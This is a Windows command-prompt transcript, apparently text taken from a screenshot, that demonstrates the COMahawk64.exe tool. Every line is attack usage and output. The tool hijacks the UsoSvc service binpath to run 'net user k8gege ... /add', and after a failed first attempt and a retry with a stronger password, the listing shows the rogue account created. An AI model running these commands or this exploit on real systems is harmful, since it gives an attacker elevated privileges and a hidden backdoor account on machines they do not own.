 C:\Windows\system32\cmd.exe
C:\Users\null\Desktop>COMahawk64.exe "net user k8gege k8gege123 /add"
[+] Executing command [ sc config UsoSvc binpath= "cmd.exe /c net user k8gege k8gege123 /add" ]
[\] Progress:  1/6 2/6 3/6 4/6 5/6 6/6
[+] Command executed.
C:\Users\null\Desktop>net user
\\DESKTOP-3F4205D 的用户帐户
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
null                     WDAGUtilityAccount
命令成功完成。
C:\Users\null\Desktop>COMahawk64.exe "net user k8gege K8gege123? /add"
[+] Executing command [ sc config UsoSvc binpath= "cmd.exe /c net user k8gege K8gege123? /add" ]
[\] Progress:  1/6 2/6 3/6 4/6 5/6 6/6
[+] Command executed.
C:\Users\null\Desktop>net user
\\DESKTOP-3F4205D 的用户帐户
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
k8gege                   null                     WDAGUtilityAccount
命令成功完成。
C:\Users\null\Desktop>